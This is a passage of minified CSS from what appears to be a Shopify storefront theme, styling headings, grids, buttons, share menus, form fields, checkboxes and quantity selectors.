1540px){h1,.h1{font-size:var(--heading-h1-size)}}h2,.h2,.shopify-policy__title h1{font-size:var(--heading-h2-mb-size)}@media only screen and (min-width: 750px) and (max-width: 1539px){h2,.h2,.shopify-policy__title h1{font-size:var(--heading-h2-tb-size)}}@media only screen and (min-width: 1540px){h2,.h2,.shopify-policy__title h1{font-size:var(--heading-h2-size)}}h3,.h3{font-size:var(--heading-h3-mb-size)}@media only screen and (min-width: 750px) and (max-width: 1539px){h3,.h3{font-size:var(--heading-h3-tb-size)}}@media only screen and (min-width: 1540px){h3,.h3{font-size:var(--heading-h3-size)}}h4,.h4{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-size:var(--heading-h4-mb-size)}@media only screen and (min-width: 750px) and (max-width: 1539px){h4,.h4{font-size:var(--heading-h4-tb-size)}}@media only screen and (min-width: 1540px){h4,.h4{font-size:var(--heading-h4-size)}}h5,.h5{font-size:var(--heading-h5-mb-size)}@media only screen and (min-width: 750px) and (max-width: 1539px){h5,.h5{font-size:var(--heading-h5-tb-size)}}@media only screen and (min-width: 1540px){h5,.h5{font-size:var(--heading-h5-size)}}h6,.h6{color:rgba(var(--color-foreground));margin-block-start:1.67em;margin-block-end:1.67em;font-size:var(--heading-h6-mb-size)}@media only screen and (min-width: 750px) and (max-width: 1539px){h6,.h6{font-size:var(--heading-h6-tb-size)}}@media only screen and (min-width: 1540px){h6,.h6{font-size:var(--heading-h6-size)}}.text-stroke{-webkit-text-fill-color:rgb(var(--color-background));-webkit-text-stroke-width:.8px;-webkit-text-stroke-color:rgba(var(--color-foreground))}blockquote:not(.testimonial-quote){font-style:italic;color:rgba(var(--color-foreground),.75);border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}@media screen and (min-width: 750px){blockquote:not(.testimonial-quote){padding-left:1.5rem}}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}@media screen and (min-width: 750px){.caption{font-size:1.2rem}}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.shopify-challenge__container .g-recaptcha{margin:2rem 0}.shopify-challenge__container .shopify-challenge__button{border:0}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}input{font-family:var(--font-body-family)}.placeholder-bg{background:var(--placeholder-bg)}.color-foreground{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}@media screen and (max-width: 749px){.small-hide{display:none!important}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}}@media screen and (min-width: 990px){.large-up-hide{display:none!important}.shopify-policy__container{margin:10rem auto}.shopify-policy__title h1{margin-bottom:40px}}.left{text-align:left}.center{text-align:center}.right{text-align:right}.uppercase{text-transform:uppercase}.light{opacity:.7}a:empty,ul:empty,dl:empty,div:empty,section:empty,article:empty,p:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty{display:none}.link,.customer a{cursor:pointer;display:inline-block;border:none;box-shadow:none;text-decoration:underline;text-underline-offset:.3rem;color:rgb(var(--color-link));background-color:transparent}.link--text{color:rgb(var(--color-foreground))}.link--text:hover:not(.menu-drawer__close-button){color:rgba(var(--color-foreground),.75)}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem;white-space:nowrap}.link-with-icon .icon{width:1.5rem;margin-left:1rem}a:not([href]){cursor:not-allowed}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}.circle-divider:last-of-type:after{display:none}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}@media screen and (min-width: 750px){hr{margin:7rem 0}}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}a{padding:3px}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}.marquee-promotion__bar{font-size:1.4rem;-webkit-text-size-adjust:100%}details>*{box-sizing:border-box}.break{word-break:break-word}.visibility-hidden{visibility:hidden}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}}:root{--duration-short: .1s;--duration-default: .2s;--duration-announcement-bar: .25s;--duration-medium: .3s;--duration-long: .5s;--duration-extra-long: .6s;--duration-extended: 3s;--ease-out-slow: cubic-bezier(0, 0, .3, 1);--animation-slide-in: slideIn var(--duration-extra-long) var(--ease-out-slow) forwards;--animation-fade-in: fadeIn var(--duration-extra-long) var(--ease-out-slow)}.underlined-link,.customer a,.inline-richtext a{text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:.35s ease;display:inline-block}.underlined-link,.customer a:not(.button),.inline-richtext a{min-height:24px}.underlined-link,.customer a{color:rgba(var(--color-link),var(--alpha-link))}.inline-richtext a,.rte.inline-richtext a{color:currentColor}.underlined-link:hover,.customer a:not(.button):hover,.inline-richtext a:hover{color:rgb(var(--color-link))}.icon-arrow{width:1.5rem}h3 .icon-arrow,.h3 .icon-arrow{width:calc(var(--font-heading-scale)/100 * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}summary{cursor:pointer;list-style:none;position:relative}.summary .icon-chevron-down{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup{position:relative}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:transparent}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}@media screen and (min-width: 750px){.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}}*:focus{outline:0;box-shadow:none}*:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js *:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.no-js *:focus:not(:focus-visible){outline:0;box-shadow:none}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.no-js .focus-inset:focus:not(:focus-visible){outline:0;box-shadow:none}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.no-js .focus-offset:focus:not(:focus-visible){outline:0;box-shadow:none}.grid{display:flex;flex-wrap:wrap;margin-bottom:2rem;padding:0;list-style:none;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}}.grid:last-child{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}@media screen and (min-width: 750px){.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}.grid--gapless.grid{column-gap:0;row-gap:0}@media screen and (max-width: 749px){.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (min-width: 750px) and (max-width: 990px){.related-products .grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing)* 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing)* 2 / 3)}}@media screen and (max-width: 989px){.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}.slider.slider--tablet .scroll-trigger.animate--slide-in,.slider.slider--mobile .scroll-trigger.animate--slide-in{animation:none;opacity:1;transform:inherit}.scroll-trigger:not(.scroll-trigger--offscreen) .slider--tablet{animation:var(--animation-slide-in)}}@media screen and (min-width: 990px){.grid--8-col-desktop .grid__item{width:calc(12.5% - var(--grid-desktop-horizontal-spacing) * 7 / 8);max-width:calc(12.5% - var(--grid-desktop-horizontal-spacing) * 7 / 8)}.grid--7-col-desktop .grid__item{width:calc(14.28% - var(--grid-desktop-horizontal-spacing) * 6 / 7);max-width:calc(14.28% - var(--grid-desktop-horizontal-spacing) * 6 / 7)}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.slider.slider--desktop .scroll-trigger.animate--slide-in{animation:none;opacity:1;transform:inherit}.scroll-trigger:not(.scroll-trigger--offscreen) .slider--desktop{animation:var(--animation-slide-in)}}@media screen and (min-width: 990px) and (max-width: 1249px){.grid-column-2-medium .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid-column-3-medium .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}@media screen and (min-width: 990px){.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:border-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item,.grid--peek .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item,.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.slider--tablet.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .product__media-item{box-sizing:border-box;width:100%}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:100%}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}.grid--1-col-tablet .grid__item{width:100%;max-width:100%}}.media{display:block;background-color:rgba(var(--color-foreground),.1);position:relative;overflow:hidden}.media--transparent{background-color:transparent}.media>*:not(.zoom):not(.deferred-media__poster-button),.media model-viewer{display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}}deferred-media{display:block}.button--primary{transition:.35s ease;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));border:.1rem solid rgba(var(--color-button-border),.08)}.header__icon.button--primary{color:rgb(var(--color-button-text))}.button--secondary,.button--tertiary{transition:.35s ease;--color-button: var(--color-secondary-button);--color-button-text: var(--color-secondary-button-text);border:.1rem solid rgba(var(--color-secondary-button-border))}.button--outline,.button.button--outline{transition:.35s ease;background-color:transparent;border:1px solid rgba(var(--color-foreground),.2);color:currentColor}.button--tertiary{--alpha-button-background: 0;--alpha-button-border: .2}button{font-family:var(--font-body-family)}.btn--tiny{min-height:4.4rem;min-width:4.4rem;display:flex;padding:10px;justify-content:center;align-items:center;gap:10px;border-radius:var(--radius-5);cursor:pointer;transition:.35s ease}.button,.shopify-challenge__button,.customer button,button.shopify-payment-button__button--unbranded,.shopify-payment-button [role=button],.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe{--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--radius-10);position:relative;text-align:center;transition:.35s ease}.button:hover,.shopify-challenge__button:hover,.customer button:hover,button.shopify-payment-button__button--unbranded:hover,.shopify-payment-button [role=button]:hover,.cart__dynamic-checkout-buttons [role=button]:hover,.cart__dynamic-checkout-buttons iframe:hover,.btn--tiny:hover,.button--primary:hover,.button--secondary:hover{box-shadow:0 3px 10px #0000001a;transform:translateY(-2px)}.button,.shopify-challenge__button,.customer button,button.shopify-payment-button__button--unbranded{min-width:calc(10rem + 2px);min-height:calc(4.8rem + 2px)}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:0 4px 5px rgba(var(--color-shadow),0)}.button,.shopify-challenge__button,.customer button{display:inline-flex;justify-content:center;align-items:center;padding:1rem 3rem;cursor:pointer;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button))}.button:focus-visible,.button:focus,.button.focused,.shopify-payment-button__button--unbranded:focus-visible,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button [role=button]:focus{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.shopify-challenge__button::selection,.customer button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.shopify-challenge__button,.customer button{line-height:1.6rem;font-weight:700}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + 2px);min-height:calc(3.5rem + 2px)}.button--small{padding:1.2rem 2.6rem}.animate--button{position:relative}.animate-suggestions{position:absolute;bottom:-45px;z-index:1;left:-50px;font-size:1.2rem;letter-spacing:normal;padding:7px 15px;border-radius:50px;-webkit-animation:animateArrow 2s infinite alternate;animation:animateArrow 2s infinite alternate}.button--outline .animate-suggestions,.button--secondary .animate-suggestions{background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));border:.1rem solid rgba(var(--color-button-border))}.button--primary .animate-suggestions{background-color:rgb(var(--color-secondary-button));color:rgb(var(--color-secondary-button-text));border:.1rem solid rgba(var(--color-secondary-button-border))}.animate-arrow-icon{width:20px;position:absolute;top:-15px;right:-15px}@-webkit-keyframes animateArrow{0%{transform:translate(0)}to{transform:translate(50px,-10px)}}@keyframes animateArrow{0%{transform:translate(0)}to{transform:translate(50px,-10px)}}@-webkit-keyframes animateArrowRight{0%{transform:translate(0)}to{transform:translate(-50px,-20px)}}@keyframes animateArrowRight{0%{transform:translate(0)}to{transform:translate(-50px,-20px)}}@media screen and (max-width: 749px){.animate-suggestions{display:none}.button,.shopify-challenge__button,.customer button,button.shopify-payment-button__button--unbranded,.shopify-payment-button [role=button],.cart__dynamic-checkout-buttons [role=button]{border-radius:var(--radius-5);padding:1rem 2rem}.cart__dynamic-checkout-buttons iframe{border-radius:var(--radius-5);padding:0}}@media screen and (min-width: 992px){.button,.shopify-challenge__button,.customer button{padding:1.5rem 5rem}.button,.shopify-challenge__button,.customer button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + 2px);min-height:5.6rem}}.button:disabled,.button[aria-disabled=true]:not(.loading),.btn--tiny[aria-disabled=true],.button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.customer button.disabled,.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button.loading{color:transparent;position:relative}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}}.button.loading>.loading__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;height:100%;display:flex;align-items:center}.button.loading>.loading__spinner .spinner{width:fit-content}.button.loading>.loading__spinner .path{stroke:rgb(var(--color-button-text))}.loading .svg-icon.icon-plus{visibility:hidden;opacity:0;display:none}.icon-caret{width:1.5rem}label.product-color__swatches,.product-form__input input[type=radio]+label.product-color__swatches{padding:0;height:30px;width:60px;background-size:cover;background-repeat:no-repeat;background-position:center center}.share-button{display:block;position:relative}.share-button details{width:fit-content}.share-button__button{display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:4.4rem;gap:1rem;justify-content:center}.share-button__button:hover{color:rgb(var(--color-foreground),.75)}details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:relative;top:0;left:.1rem;z-index:3;width:100%;min-width:max-content;margin-top:1rem;border-radius:var(--radius-10);border:0}.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:1px;right:1px;bottom:1px;left:1px;border:.1rem solid transparent;border-radius:var(--radius-10);box-shadow:0 0 0 1px rgba(var(--color-foreground),.2);transition:box-shadow var(--duration-short) ease;z-index:1}.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--radius-10);box-shadow:0 4px 5px rgba(var(--color-shadow),0);z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:1px}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.75)}.share-button__fallback button:hover svg{transform:scale(1.07)}.share-button__close:not(.hidden)+.share-button__copy{display:none}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__copy:focus-visible,.share-button__close:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__copy:focus,.share-button__close:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:focus,.share-button__fallback .field__input:-webkit-autofill{outline:.1rem solid rgba(var(--color-foreground));outline-offset:.1rem}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;padding:.8rem 0 .8rem 1.5rem;margin:1px;min-height:5.6rem}.share-button__message:not(:empty):not(.hidden)~*{display:none}.field__input,.select__select,.customer .field input,.customer select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:var(--font-body-size);width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--radius-10);height:5.6rem;min-height:2px;min-width:calc(7rem + 2px);position:relative;border:0}@media screen and(min-width: 750px){.field__input,.select__select,.customer .field input,.customer select{font-size:var(--font-body-size-mobile)}}.field:before,.select:before,.customer .field:before,.customer select:before,.localization-form__select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--radius-10);box-shadow:0 4px 5px rgba(var(--color-shadow),0);z-index:-1}.field:after,.select:after,.customer .field:after,.customer select:after,.localization-form__select:after{pointer-events:none;content:"";position:absolute;top:1px;right:1px;bottom:1px;left:1px;border:.1rem solid transparent;border-radius:var(--radius-10);box-shadow:0 0 0 1px rgba(var(--color-foreground),.2);transition:box-shadow var(--duration-short) ease;z-index:1}.select__select{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight);color:rgba(var(--color-foreground),.75)}.field__input:focus-visible,.select__select:focus-visible,.customer .field input:focus-visible,.customer select:focus-visible,.localization-form__select:focus-visible.localization-form__select:after{box-shadow:0 0 0 1px rgba(var(--color-foreground));outline:0;border-radius:var(--radius-10)}.field__input:focus,.select__select:focus,.customer .field input:focus,.customer select:focus{box-shadow:0 0 0 1px rgba(var(--color-foreground));outline:0;border-radius:var(--radius-10)}.localization-form__select:focus{outline:0;box-shadow:none}.text-area,.select{display:flex;position:relative;width:100%}@media screen and (max-width: 749px){.field__input,.select__select,.customer .field input,.customer select,.field__input:focus-visible,.select__select:focus-visible,.customer .field input:focus-visible,.customer select:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.field__input:focus,.select__select:focus,.customer .field input:focus,.customer select:focus,.field:after,.select:after,.customer .field:after,.customer select:after,.localization-form__select:after,.field:before,.select:before,.customer .field:before,.customer select:before,.localization-form__select:before{border-radius:var(--radius-5)}}@media screen and (max-width: 992px){.field__input,.select__select,.customer .field input,.customer select{height:5rem}.field__label,.customer .field label{line-height:normal}}.select .icon-caret,.customer select+svg{height:.6rem;pointer-events:none;position:absolute;top:calc(50% - .2rem);right:15px}.select__select,.customer select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(1px + 3rem) 0 2rem;margin:1px;min-height:2px}.field{position:relative;width:100%;display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.field__input,.customer .field input{flex-grow:1;text-align:left;padding:1.5rem 2rem;margin:1px;transition:box-shadow var(--duration-short) ease}.field__label,.customer .field label{font-size:var(--font-body-size-mobile);border-radius:var(--radius-5);left:2rem;top:50%;transform:translateY(-50%);margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.75);letter-spacing:normal}@media screen and (min-width: 750px){.field__label,.customer .field label{font-size:var(--font-body-size)}}textarea+label.form__label,.recipient-fields__field textarea+label.form__label{top:2.5rem}.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label,.field__input:-webkit-autofill~.field__label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.customer .field input:-webkit-autofill~label{top:0%;font-size:1.2rem;left:calc(1px + 1.5rem);letter-spacing:.04rem;background:var(--gradient-background);z-index:2;padding:2px 5px}.field__input:focus,.field__input:not(:placeholder-shown),.field__input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.customer .field input:-webkit-autofill{margin:1px}.field__input::-webkit-search-cancel-button,.customer .field input::-webkit-search-cancel-button{display:none}.field__input::placeholder,.customer .field input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;border-radius:var(--radius-10);height:5.6rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.field__button>svg{height:2rem;width:2rem;min-width:2rem}.field__input:-webkit-autofill~.field__button{color:#000}@media screen and (max-width: 992px){.field__button{height:5rem}}.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight);min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.checkbox-styling{position:relative;display:inline-block;width:24px;height:24px;min-width:24px;border:1px solid rgba(var(--color-foreground),.2);margin-right:10px;border-radius:var(--radius-5)}.custom-checkbox[type=checkbox]{height:24px;width:24px;position:absolute;margin:0;appearance:none;-webkit-appearance:none}.checkbox-styling .svg-icon.icon-check{position:absolute;top:50%;left:50%;width:18px;height:18px;transform:translate(-50%,-50%);min-width:20px;display:none}.checkbox-styling .svg-icon.icon-check path{stroke-width:2}.custom-checkbox[type=checkbox]:checked+label .svg-icon.icon-check,.custom-checkbox[type=checkbox]:checked+.checkbox-styling .svg-icon.icon-check{display:block}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1.4;margin-top:1rem}.form__message--large{font-size:var(--font-body-size-mobile)}@media screen and (min-width: 750px){.form__message--large{font-size:var(--font-body-size)}}.customer .field .form__message{font-size:1.4rem;text-align:left}.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.product-form__recipient-error-message-wrapper{display:none}.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0;font-size:var(--font-body-size-mobile)}@media screen and (min-width: 750px){.form-status{font-size:var(--font-body-size)}}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));position:relative;width:calc(13rem / var(--font-body-scale) + 1px * 2);display:flex;border-radius:var(--radius-10);min-height:5rem}.quantity:after{pointer-events:none;content:"";position:absolute;top:1px;right:1px;bottom:1px;left:1px;border:.1rem solid transparent;border-radius:var(--radius-10);box-shadow:0 0 0 1px rgba(var(--color-foreground),.2);transition:box-shadow var(--duration-short) ease;z-index:1}.quantity:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--radius-10);box-shadow:0 4px 5px rgba(var(--color-shadow),0);z-index:-1}.quantity__input{color:currentColor;font-size:var(--font-body-size-mobile);font-weight:500;opacity:.85;text-align:center;background-color:transparent;border:0;min-width:4rem;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none}@media screen and (min-width: 750px){.quantity__input{font-size:var(--font-body-size)}}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;border:0;background-color:transparent;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}.quantity__button:first-child{margin-left:1px}.quantity__button:last-child{margin-right:1px}.quantity__button svg{width:16px;pointer-events:none}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:rgb(var(--color-background));z-index:2}.quantity__button:focus,.quantity__input:focus{background-color:rgb(var(--color-background));z-index:2}.quantity__button:not(:focus-visible):not(.focused),.quantity__input:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:hover,.quantity__input:-webkit-autofill:active{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) 